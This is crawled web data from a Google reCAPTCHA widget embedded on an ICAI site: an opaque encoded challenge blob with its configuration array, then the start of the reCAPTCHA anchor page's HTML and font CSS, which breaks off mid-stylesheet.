djw6MXcsObT8KgCiIKwp1VY8O4w7TClsKANMOzBsKgwrQUSX7ChMKYG8KERsKKLXcpwqp/w7o+S8O2wobCsMOHwqN/DsK8NTcDwpcsw4jCi2fDvcKcw54BwrrDqcKKccKdD8KNdzZQwr8IPijDjsOFHUlKwqbCicKLZ8OrBxLCqEfDuTwLfMKvdsOnC8OOC8OPUMOhHMKzw5bCogvDqw7DtsKBc0/[base64]/Cg0TDpnMewpcMaitcUsK+w7nDoT3DtnERwpLClhrCpcKzc8OEwqVZwr/Dj8KnwpgrwpTClcK6woh+w5VZwonDmMOFw47CnTvDqiXChcO/awzCk8KEVcOxwqzCugnDkMKGw5VgYsKhw60PEsOEdMK9w5Y6N8KSw4PDqMOqfBTCiHTDs3Zrwq4Ce2xlbzDDpHrCscOQJCQLw6kswowxw5PDjcKnw5siOMKdw5xbwpE1wpHChzHDi3PCmsK2w5rDrX/[base64]/CssOkTcKjwpbCmsOOw5HCncONOcKLwox+T8OZwq/Cj8OCwp/DnMOvw5QCKcKLLcOMw4rDoMOMw45rwpzCg8Kpfk5/LQhewrVCXSZOw60jw45XXk/Dh8Oww6dCw5YCTATCucO2dSLCuxA/[base64]/[base64]/CvS3Cv8KAw7Z9w7DCnH8dwq8ewqJZdVDCtsOKI8O0wqvCmMKhe8OCa8OxdD9jInxhC29Ow6vCtzXCmkQhZQnCpcKOYljDu8ObP2HCngZ/F8KxaFbDtMKFwovCrHIBf8OPOcKzwo0IwozCgsOpSAQUwoTClsOXwq0QSiTCssKuw48Qw5DCisOOOMOsSz8SwojCucOJwqtQwqPChBHDtS4JXcKEwoETP14PMMKKQMOQwoXDmMKpw7zDosKVw4hQwprDr8OWBcOFKsOjWkfCrMOwwqBawpkEwpAfcADCvS/CiTt2J8ObDHXDgsOVMsKaQinCocOCHMOER1rDo8OqTQ7DrU7Do8OiEMKQAxLDnMOcRkwRfFFuRsOUFXoJw6hwRcKhw6xnw6vCnHI9wo7Ck8Kow7zDusKYGcKqQCMxGhJ2f3rDvcK8GQFKVMOnT2TCqsOWw5LDuGhXw4fCucOvWycLw68YP8KrJsOGBD7DhMK/wooJSWLDqcO3bsKOw70lw4rDgxjCux3DtDpQw6cEwoPDl8OxwootLmrCi8OzworDo05Rw4/DjcKqKcK1w7DDnxTDrMOGwp7CpsK6wqfDlcOVwrTDiHLDkMOaw4lVTDRkwoPCv8OVw4zDl1E4IhDClHZZYcOhLcO9w43DicKuwqsKwrpNDcO5aizCjy3DtV3Ch8KuF8Omw6BDN8OkRcOAw6DCsMO4RMOtRcKqw63ChEUtFsK/bTzDq1/DsX7Dvlkrw4oXGX/Dl8K5wqTDq8KbGcKKIMKeacKYbsKgAUlZw45cWk0kw5/CncOPKGXDlcKPIMOQwqMjwpMUXcOfwpbDo8K6JcOTAT/DksKQGxBMSEXColURw6oXwrfDscOCWcKCbsKGwrZXwrgNOVBKPwbDisOLwqDDhsKua3tDKsO1Fi0Nw4ZUDHV6O8O5acOhGybCrRPCsSlZwpPCuVLDiwzCu1Z4w5tjNQIEE8KdC8KxKRlaJSRBEMK4w6jCiG/DpsOxw6LDrWjCgcOtwp9qD1jCosOjFMKOcXBUw5R8wpLCkcKPwo3CtMKAw4tQVsKZw65hbsO/Al1kc2nCqXbCkjXDmMKewqjCicKSwonClydgMcOVZS/DtMKOwptLJCzDoVzDs3rDmsK1w5XDmcONw5Q+P03CqWzCrmRkUcKXwo/DsHbDu0jCrz5bIsOVwqpxJiURN8KLwpoVw77DsMOOw4R7wpnDjyQbw7rCowjCu8KowrZTQx/CoC7DvF3CvgnDo8O/wp5Uw6bDlFl+AsKcYBjDkj8iBQjCnQjDvMOmw4HCsMOPwrrDmC/Dg1s0fcK7wr/ClcOcP8KRwqIzw5HDvMK9wocKwrUqw7EPGsK7w68WRMOjw7NPw7lgU8O0w4lDw73Ci2YbwqDDqsO1LXTCsGdnNB/DgsOhYsOPw7fCvMOGwopPX3HDosOmw57ClsK+J8OkL0fCkHhKw6Ezw7fCsMKQwojClMKHW8K2w4oqwrgrwq7ChsOEaWpJRnl9wo5rw4IpwqHCosKew7XDoRvDrEjDnsKNLy/CrcKOScOpccKBBMKeZz3CucOuw5c9wpbCpTd1BQ/CrcKTw5wPbcKecm3CvgDDpVE8woRcajVRw7ASXcOIFlXCugrDicOAw5V2wpcSw7nCv1HDm8O1wr1Hwo5XwrdrwoEeXj7ClMKJw58JP8KSHMOAwqFnBiZlBRklI8Knw7k0w6vDg1pUwp/[base64]/DlFBjYSswZyNEBcOTwqRxCcOvw7E7wrfDvMKaL8OLwrtoGiQEw6JKPCtSw6AQLcORRSUDwr/DtcKXwrE3cMOMVMO9w7/CqsKBwqdhwoDDo8KIJMKQwo7DjWfCryo8KMOuKATCoVHChlpkYnjCvcKNwoU9w5twbsOpEivCgcO+wpzCgMK9HG7DkcO7wrtGwqhOHH16OcOgJCk8w7fDvsKjYAhrX3IFXsOIZMOGQwfChBxsB8KsAMK4ZEchwr/Dt8KHQMKHw7NdUh3DgHdGPBjDrsOjw4jDmA/CpR3Ds33CqMOfLzNPDcKXEAoywoo7wpfDosOTMcOAacO6CmUNwpvCmVcgBcK4w6LCgcK/BMKfw73DicO3Yy5fCMOJQcOvw7LCtSnDvMKrKTLCl8O0Rg/[base64]/wp8hYMO1wpokKSfDoR/Ci8K7wokHI8K9w4dlw4VhwqZFw5FXwqdyw6PCtMKNB3vCrH1nw5odwpPDhA7DuHxywqREwoo/w59qwoTDhw0mdsOnR8O+wr7Cv8O6w5NLwp/Dl8OTwpPDlnshwpQ8w4HDknvCsi/DjEXCrl/CjcO2w67DgsOIGCADwrV4wrnDoR3DkcKDwrrDgkZ4BWHDisOeaksdGsKubSgQwqbDnWLCmsOYCSjDvMOuL8KKw7DDi8OawpTDi8KEw6/CmkFdwoo+P8KEw6c3wpN5wqnCkgnCl8OeWmTCgsOWd23Du8OULnRuIcKLUcKxwoLCisOTw5nDo1McA1jDgMKYwp1Zw4jCh27Do8OtwrLDtcOew7UGw4XDocKPXyDDsRt4LyDDoDB1w6VCNn/DlhnCh8OhRhHDusKJwoo6MwZkGcKSDcKSw5DDscKzwojCv20tUE3ChMOcYcOcwpBzYyHCpsKkwpXCoEIhYUvDu8OLCMOewrXCsRcdw6lgw5HDo8O2XsOcwpzConDCqRc5w5zDvkpTwrvDk8KRwoHCrcK7GcODw4PCoBfCjw7Dm3xhw77DkG/CgMKxMH5GasK6w53DhARSODnDvcOaFcOewoPDgDbDssOFCMOAJ0RqUcOhe8OVTg40a8O8IsOJwp/[base64]/[base64]/UiDChMKkwqwKw6Q9Y1ghw6XDrE8iw6JUw5DCtCg1ZU1Qw4c3wr/Cq1BNw59sw6/[base64]/CmsONwqUEdsOgdVhyIMKoc8KBGRJxOQbCqw/Dk8OWw7LCngd4wotvblA8w4YWwotIworDmGLDk3kcw5smYVTCn8Kxw6XDhMOgcn4HeMOROlgnwptKMMKMVcOZIsK8wq5Zw4DDksOHw79ew6BmR8KIw5XCvFrDrgk6w4rChMO/C8KOwqZgF0zCjh/[base64]/CkMOyw6vCvsOjw6JcfnBNwrXCh0HDiMKBfGFrZsOwbwpLw7nCmsO5w5nDkgddwp4lw79LwpnDo8O9ME80w7zDusOyW8O/w6BOPnHCmsOuE3ISw6JlWMK6wpPDgyfCqmrChMO+M2bDgsOfw5HDmMOSZnLCkcOkw4Ugf1PCtMOkwpVUwrnCiVdlEmPDtATChcO/Wy/CiMKCEn97BcO1K8KfBMOPwpE1w7nCly1XC8KIE8KvD8ObQsK4X2DDt0PDv0/Dt8K2DMOsOMK5w7xpVcKMVcO9wqYEwpE4BnQSY8OcKy/CiMK8wrzDq8K+w7vCpsOFI8KAcMOibcOXfcOuwqBGw5jCtiXCvkFRRXfClsKkSm3DhiIudmPDkm8rwpc0AMK4TGzCozZowp15wrbCsAPDusK8w4Zww5pyw5YTJGnDucOQwqwaQEpQw4PCiibCtsOJFsOHR8O/wqTCrhhUIy1WKQfCqljCgT3DpBTCoXcjeVE0asKeXmHCuWPCjEjDg8KUw5rCtcOGJMK6wpwQF8OuDcOxwrDCr2fCjxBhPMKjwroeXF5PQkI1MMOZc3nDqMOTwoQIw5tSwrJeJS7CmSrCj8Olwo/[base64]/DiMKBUzwpwpMUwrwEaMOqw4p/w7vCvcOwDhxtaXooGzMQLmnCuMOoJnhLw7/[base64]/CjcOWw6PDoMKIwrrDn8OQV8K8ekQXw5jCp2VWwrcDHMKaIU/DnsOpwonCmcONw5XDocOPN8K1OMO3w4bCuDLCo8KBw65JZ1NdwoPDgMOELcOyOcKaLcKcwrggTn0UXxt7Q1vDjBzDh1bDuMKzwrHClWLDl8OWQMKTcsO9KS04wpgLEnNbwpQOwp3Co8O6woRddlzDtcOJwpHClFnDi8ORwrtTRMOuwoBJWMO9OiTCrxQZwrRVeB/[base64]/CnRpDd3VYbsOhw6rDkxzDqMOoHMOdLQdxPVzDm0XCo8O0wqfCmSjCqsKPDcOqw5cyw6TDuMO4w6tfM8ObP8Okw6fClDsxFAnDtH3CpnnDgMOJSMOMITYCw6d2IQ/CjsKCMsKHw4EAwo83w50pwpfDlMKPwqHDnmYgOWjDi8OPw6DDr8OywpTDqS1SwpdXw4bDuUnCg8OZIMK8wp3DhsKGAMOgTicLIsOfwqnDugfDosOCQMKqw7d3wpoVwr7DvsOww6PDmHDCn8KyKMKuwrrDvsKUZcKzw40Aw5k8w6ZEF8Kswr5KwrMFbU7Dsl/Ds8OaX8O9w7rDsgrCklVYb1bDucO7w7rDh8Oaw6jCk8Oywr/DszXCqmATwq0Xw6HDncKwwqfDu8OuwpbCqyXDvsOfB3NnYw1tw7HDnTvCnsOvdMKjIcK4woHCvsO1ScKBw6nDhAvDjMOOQMK3DRXDtQ47wodUw4ZmVcKww73CvzQVw5ZhGxQxwoDCtmfCiMOKVsKzwr/DqxovDQbDrQIWanbDoghZwrg4MMOkwotkMcOBwogRw6w2C8KXXMO0w7/Dq8OQwqQdJSjDlQTCsEMbd2Q9w7hNwoLCh8KLw5oQNsKPw53Ci17Chy/DigbDgMK7woVIw67DqMO5acOfWcKfwpo1woAeaybDhMOGw6LDlcKHJDnDrMKYwp3Dgg85w5cCw50kw5dxH1ZIwpjDjsKlUX9Cw6tqKDJ0K8OQbsO9wphLRm3DpsK/JVzCoTswPcO2f3HCk8OvXcKURgU5SxfDnMOkSSVRw5zChCbCrMO+GyXDq8KgJFBywpBtwpk3wq0Tw51ZHcKxCX3CisOENsOzcXBKwrfDiC3CisK4wowFw4oPIcKsw4QxwqNgwo7DpMK1w7NvCCAvw7/DscOgdsOKelHCmiF1w6HChcK2w6Q1NCxPw4PDjsOQezNMwo/DqcO6RsKtw6fCjSJ2ShjCjcOXWcOvwpDDtjfDl8O9wqTClcOeTUN/csKFwo4mwpvCq8KvwqLCohPCisKrwrVsLcO1woVDNMKBwrt1KcKTI8KCw718L8OuPsODwovDoyU+w64dwq4uwqsFHcO/[base64]/DtlnDqVMXVMKAw7rDjcKJwpXDiAfDtcO7w4/[base64]/[base64]/[base64]/[base64]/w53ClcKQXEhWdydTLwVlwqJQwrHDhcOzRMOZUgDDgcKZfBgbVsODNMKIw5/CqMK6VR9jwrzCkQ/DgE/ClMOgwp/DlxREw68GCjrCg0PDmMKNwqMlLSIgLwLDhUPCqCDCjsKZLMKDwqPClAkEwoXCkcKjacK0D8O+wopwS8OFOWFYKcOUw4UaCgxpGcOdw6BXFlUXw7PDpFA9w4XDscKsEcOURSLDqHM/YULDmRNhUcOEVMKdDMOKw6XDpMOFLR1hdsO+eRLDrsKsw4F7SkRHbMOITiFMwprCrMOcWsKsCcKvw5fCkMO1bMKPYcKCwrXCi8O7wqoWw6bCoX1ySQBVNMOUZsOnNW3Dp8OXwpEEPDlPw4HDkMKbHsK5JlfDr8O+aSVYwqUvb8ObBcONwpQDw7IFEcKawr50wp47wq/ChMOkORcxAsOvaAbCrmXCpcOnwqFowoY6wq0Zw5HDtMOSw7/ClEHDrBDDqsOFb8KXHgx7S37DlxDDgsKdDHpUQgZYPkHCkjZ2Ygkhw4PDicKhEMKMGCk3w6zDiFzDngTDo8OGwrfCijoGQ8OGwpIDeMK9QFTChn7DqsKrwqBkwq3Dgi/[base64]/CjyfDgnt1aGcKScOoOcOlwonCpD/CtA3CrcOAXVk/ecKhTy0zw6JKQ0x8woomwoTCi8Kww4fDnMKGeQRJw6PCjsOAw4tJA8KgfC7CkMOhw4o7wrcmQh/DocOgBxpdJFfDsiDDhggSw5Ilwrw0AsKIwpxOdsOqw70geMKGwpYIPQgoHSshw5PCpA5MfHDCsyMCRMKlRzcJJEYOeBBiZcOUw5jCqcKcw61Zw5c/QMK3E8OXwqNbwp/DhcOZMQEmFSfDn8KbwphaccKBwpTCh1FJw7nDuBrCq8KUC8KTwrxZAVQtFStewrV7ewvCjMKwKcO1RcKnaMKrwpLDhsOGc01VPzfCm8OhQFzChXnDpy4Ww6tGB8O2w4FYw57CrF9vw7HDr8K5wqlbD8OJwqzCtWrDkcKhw5BPABsrwr/CusOqwqTChw4nUXwfNnfCi8K9wqzCpcO6wrxUw7J3w7XCmsOHw5lvZ1zCgkHDk0ZqfFLDkMKnOsKiNU1Kw7/DgFABVDLDpMOkwp4ZRMOwawt3GEZIwqo4woHCv8OUw4fDqx0hw6DCgcOgw6LCuhwHRRNHwpnCj01GwqlBN8KTX8OLcRoqw7DCm8OBCUViZx/[base64]/Cu8O1w63DuHjDkyHCoHcjH8OSQsKWw5pZOFzDmWNPw4Apw5/DtwZGwp3CphbCjmIxTxXDvwPCiWVIw7Z3PsK7EcKKfkPCucOYw4LChcOdwqXCksOLWMKQOcORw4dPw47DnsKIwrJAwo3DoMOKVV7CkSRswrzClS3DrF7CgsK7w6ArwrbChDfDiQ1EdsO1wqzCkMKNL1/Cl8KAwrMfw5bCkRjCgMOZcMOAworDt8KKwqACBsOiJ8OQw5/DhDTCu8O8wr3CgnfDnzQEWsOmRsKafMK8w5AKw7bDlwEIO8Oyw6zCpVElNcOOwrPDpMOeB8K4w4PDmMOxwoN0ZFd3wpUTCMKsw4XDvy8BwrTDjHjCsBbDoMKSw60/b8KQwrURLDVjw4/DpFFGd29Vd8KUR8O1WCHCpE3CmFMLBTMKw5PClFYuKcKTIcOabzTDoVBTKMKPw6p/[base64]/DkMKFwr/DrV/DlxtlwpLDscOQwrIRKU1Fw4E2w6U2w73CuSp+dFHDiQ3DsjE0DAAsNsOeWmIDwqc3dQtTWybDqHEOwrvDucKvw6IEGSrDk2kowo0sw4TCuydNAsK8ex8iwrNyFsKow6I8w7XDkwQHwqHDk8OdNx7DsCfDkWF1w5MLAMKdw5wgwozCoMK3w6DDuTR/TcK1f8OJOwnCsg3DjMKLwoFCGMOBwrRsacOmwoR3woRvesK1GGvDlxXCncKiO3BNw5U3OinCmBtPwqfCq8OQB8K+XMOrPMKmwpfClMOBwrUKw4E1ZyjDhEJUZ0l1w79Oe8KhwpsIwoPDkjE7IMO1ETRFGsO1wpPDsyxow4xPCX3CvynCvy7DsnXDsMK/V8K4wopjC2NZw7hQw55BwrZdDEnCksOXbB/[base64]/[base64]/DsR3DpcO9w6XDpsK6WMK+w5nDqws0NsKVw5V+HUYUworDnSLDuigeEl/CiRPDo1tfN8ONNB4gwrYxw557wrzCqxfDvB3Ck8O6RngQZ8OpBhLDrmpSOVIwwpnDnsOtLkprecKjacKSw7cRw4rDnsOhw5RMAis3ZXJSD8OGRcKNRMOJKT3DkR7DrkzCrEBQDW4pw7VQR1/DjE5PJcKtwoJWWMOzw7oVwrNqw5rDj8Kiwp7DvWfClG/CoRxNw4BKwr3DvcOkw53ClwMnwo7Cr2vCq8KLw4YHw4TCg1XCjRpCU1YkNFTCs8Krwo8OwrzChyLCo8OEwogFw63DssKxEMKXJcObHCLDiw4ew6/CocOTwrbDg8KyPsOrIgc3wqxlX2bDj8O0wq9Ow6nDqlXDjETCocOMesOIw78aw6J9BX7CtBnCmA9Fa0bCgk7DucKFAA3DmVt2w7LCpsOcw7LCn2hhw4NMDVbDnx1Zw4zDlMO/AcO2aygwBGXCvR/Cr8OBwoPDi8Oyw5fDkMORwohcw4XCgsOmejg7wpBDwpHCuXXDrsOAw7Z9F8ONw6M7T8Kaw65WwqopKEDCp8KqG8O2E8O/[base64]/[base64]/CxgPw6XDuCHCn3XDpsOaw605w4TCgQXDqcOjU2LDlkNSwo/CljhneArDhAxBw7nDnlkgwq/CncOuw4fDnwvCoRTCq3BDajQ4w4zCjRIFwoTCucOLw57DqVMOw6UJPSfCphFgwqfDmsOCIDXCkcOEbifCgxrCvsOcw6nCu8KIwobDvMOcfkLCrcKCHjUPDsKbwqjDmRFWZXoQLcKlPcK7cFHCu3jCpMO/QibClsKDMMO2K8KQwq0/NcK/e8KeJgF1PcKUwoJyV3LCrsO0dMOUNcO6DkvCncO3wofCtMOSK2rDowhDw5Aww67DnMKCwrVnwqZQw6rCvMOFwqBvw4okw4lBw4rCu8KdwrLDoTPDkMOJOSzCvXvCmDvDjB3CvMO4DcOqFcOEw5fCusKyYQ/CsMOHw78jaFfCisO+V8KGJsOTacOQN0/CkSrDuBrCtwE5I2Q5Yn9kw5YFw5zCoSbDo8KyFk8OIy3Du8K+w7wow7dgTwjCjMOzwprDgcO+w4PChm7DjMObw607wpTDtsK1wrBoOXnDocKwasOFJcKjQsOmC8KScMOeaSt5PhHCoF/DgcOkE0zDusKvw6rCh8KzwqTClB7CqXksw6nChAInAzHDvl06w7LCoVvDlRkCJAnDizdNCsKgw7wAJlXCuMKkLcOgwrnCvsKuwqvCrMOrwr8Rw4Nxw4/[base64]/[base64]/[base64]/CvcKIHcOYw4zDvFMMw6tzcsKKwo3CgRk6wr4Yw7vCmWrCsX8Tw7rDkTTDhz4JTcKLYRzCtn5POsKGNFg5BsKiTMKQVyzDni7DocOmbRp1w6Zcwr85GcKRw6fCs8OdeXzCjMKIw48Cw7ctwo90WxjCicOxwqY/wpvDuSHDox/DpMOsG8KARyUmcQ9Jw4zDnz40w6XDnMKVwoXDpxZgBWzCv8OUK8KJwqZAdXgpF8KgEsOvDj5tcFPDusOfSVZ5wpBowqg8PcKjw6TDsMOtNcOxw5gRUMOUw7/Dv3jDozhZF2pJAcKjw701w7ZXaw4Yw6XDqBTCm8OwIsKcBTHCjMOlw5cEw7VMfsOWLS/DgwPCtsKfw5NaXsO6cGUNwoLCnsKrw4cew5LDg8K7f8OVPi1OwoRJKV5dwrBXw6fCownDqHDDgcKQwoPCocKRchrCn8KaeGBiw57CiAAcwoobSANqw6jDoMKUwrbDg8KKIcKHwqzCusKkRcK+QsKzL8KOwrV7UMOqM8KRCcKqHnnDrVPCtXTChsO6FjXCgsK1Vn/Du8KqFMKgRcKwGcOhwoHCmQzCu8OfwoFET8O9VsOPCXcOU8OOw6TCm8Kdw5YIwoXCsxnCm8OUPinDr8KLd0BAwoPDh8KbwpQVwpnCn2zDnMOQw7sawqLClMK5PcKzw40lPGoPCH/DqsO7G8KQwprDunbCh8KgwqbCv8KzwqrDrzt6Lz7CiVTCu3AAWhFAwq0Pa8KdC3IKw5zCvErDi1bCgcKxO8KwwrtiBcOewpfCpj/DjgI7w5vCg8KUaXUlwrLConhgfMKnMkjDqcOBEcO2w5w/[base64]/Dk8KNw70qJcOWw7lEwpHDicOvE8KgwrcPYXzCuj/CgsOPwrPDuRIlwohLb8OiwrfDoMOxRMKGw65mw5XCon0CAGgpP3g5HmDCvcOKwpRvTHTDlcOYMQzCtHRQwqPDoMKCwoDDrcKQcB9aBjZoO3cFNwvDsMKEfRElwrDCgg3DlsOfBnVhw7oSwplzwpPCr8KSw7dDeVZyHcOEQQ01w4gJU8ODLj/[base64]/Duy5yeHhbwrfDohEWXlt/RMOxwrLDt8KKwobDpGV8EX7CgcKTO8K7CMOGw5LChzYVw7U6RVPDnm49wo7Cn38Xw6DDln/CisOjUMKHw4cdw4daw4Q3wqREwrBLw5TCozYjLMOMUcOgHQTCrmvCjGUwVz8awrw/w5Mcw791w6VYw4vCqMKeYcOkwovCmyl/w6oewoTCmAQKwptbw7fCqsOHKxbChy5UHsOCwqhBw5sJw63CgnLDk8KOwqoGNkF/wpgDw6NWwrgvAlAowoHDjsKjH8OQw77Cn3kIwqMZXitMw6bCkcKEw7RuwqfDnlsrwpHDkTpSZMOnasO4w4bCvG5qwqzDhCgdWgLCgQE0woMAw7DDq0xQwq4xaT/[base64]/[base64]/wprCoMOww7QVTnzCi8KfUwYtVF1cw61eGWrDosORecKfAj9FwoJkwp1JOsKXe8OSw5rDi8Kyw4TDoTp8B8KVFyfCrGVWCBAJwpN/eG0ODcKJPWFfXFhLTmhYRg9rF8OvQRhbwq/[base64]/[base64]/Cp3vCnC7CqMOvw6VmwoFDw5xcMQHCqkvCmmvDqsKbansvdcO6V1EyUUrDiVQwNQTDjGNnKcOtwoAfKmQOUhzDl8K3JWBFwo7Dqg7DmsKYw5QxDmrCi8O0G2zDnR4/[base64]/CnMORSsKvw4TCnjHCkMOPHMKQPcOOVC8nw6g8GcKYBsOKbMOsw57DpnLDksOAw6tpOMO+GB/DtwZywoswS8ODNzpnQcOMwqZzClDCu0rDmHnCjy3Cm3JcwoY1w4LDjRXCkH4rw7F8w4LCkhbDvsOlcW7CjE/[base64]/BMKTwrPCscKxRcOswrdbw5DDqcKTXw8bwrrCnUBsw4NHPmlEw6nDvyjCsl/DhsOyfRjCusOAcmNDKD4KwokzLRQSfcKgAHgITHcEEjp4HcOhMMKgB8KZbcKRwpBqRcOtJ8O9Lh3DtcOiFi7CqD/DmsKPdMOQVXl6RsKlcizDlsOZaMOVw4BofMOFaV3CvEYEGsKYworDtw7ChsO5DHMCXkfDmjgKw4tCdcK0w7TCoQRMwr5HwqHDmV/[base64]/DmcOcAsOvJyPDvsKpOsOZQAXDiMOPwoB1wrXDu8OIw6TDpxbCkn7Du8KbQizDo1zDkls/wrXDocOJw4BtwqDCs8KOF8KkwpDCqMKFwr9tWcKsw4LDpUTDmEHDgiTDmBnCosOZVsKEwqfDu8OKwrrChMO1w5DDrGTCmcKTfsOObB/DjsOtFcK+wpUMEUEJAcOUR8O+V1IpbwfDrMOcwoPChcOawo8uw50oZy3CnFvDgE3DksOdwqTDnk85w7pxEREqw6bDoB/CqSF8L2jDswdww7HDmkHCkMKOwrPCqBPCi8Oxw6dJw48xwr1owqjDicKVwozCviQ3CQB7ESAYwpnDnMOdwpLCicKAw5vDlVjCkTkMbw9dDsKQO1vDtSg7w4/DgsKADcOrw4NbOcKhwrLCqsKdwpIFwozDrsKpwrHCrsK3UsKFPy7CicKswovCo3nDqWvDhMKpworCpyNTw6Jvw65HwpPDlcO+egdBYBLDqsKnFTXCnMKqw7vDmWIow7DDtFPDksKBwr3CmVTDvhY3Hn8vwofDsx/CnGVYTsOuwok6RwPDnwwGSMKuwprDiRRSwpDCuMOiZSXCmEnDqMKKVsO/b3nCnMO+HitfQW4Bem1fwpDCiwfCgzdtw5nCrS3CmnBCA8KAwozDgFvDkFwhw7HDj8O4AAzCn8OSZcOaBXsnbxPDhjJAwr8kwp7DgR7DsRM5wo/CqMKvYMKzAsKOw6vDnMKfw7RvIMOzDcO0f27CkBjDn0Q6FQfCvcOlwocFckxgw73CtVRrIgDChggZN8KSAFxnw53ClXHDpVogw4d5wrlNARXDmMKAVn0IVAhyw7rDtxZuwpLDjsKzbibCu8K8wqDDuGXDsUzDicKhwqvCncKKw6cWd8O7wojCk2XCvl/CikLCrCU+wpxTw6rCiDnDlhIiC8KoPMK6wodQwqNeLwfDq0lGwrwPMsKOD1Bjw6MCw7Zmw5B7wqzCnMORw4TDp8KIwqMsw4lQw6rDpsKBYRHCgMO2JsOvwpBtRcKFVANrw5tbw5zCgcKoKgJ9wqR/\x22],null,[\x22conf\x22,null,\x226Lf_KUkbAAAAAEg0YAlkHqc_M7ZWcM2vlldPJtdT\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,176],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://vitiyagyan.icai.org:443\x22,null,[3,1,3],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22WAX6anZxq6Z26/cHqx++6x7tojD558CmOaznVnayHks\\u003d\x22,0,0,null,1,1764512773318,0,0,[237,255,152,150,214],null,[143],\x22RC-z6d8pmDBi8cstw\x22,null,null,null,null,null,\x220dAFcWeA4FqE7VQaJe-c2aRodzggIb0ua-vH-H1l1xDWgqdE-OuRSst0CmeCHQRFw07CAw4gvi0pXMzI4MUjWqds1jk9YSOrONnQ\x22,1764595573272]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf_KUkbAAAAAEg0YAlkHqc_M7ZWcM2vlldPJtdT&co=aHR0cHM6Ly92aXRpeWFneWFuLmljYWkub3JnOjQ0Mw..&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&badge=inline&anchor-ms=20000&execute-ms=15000&cb=4r7c30utydc1
body_size: 45983
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
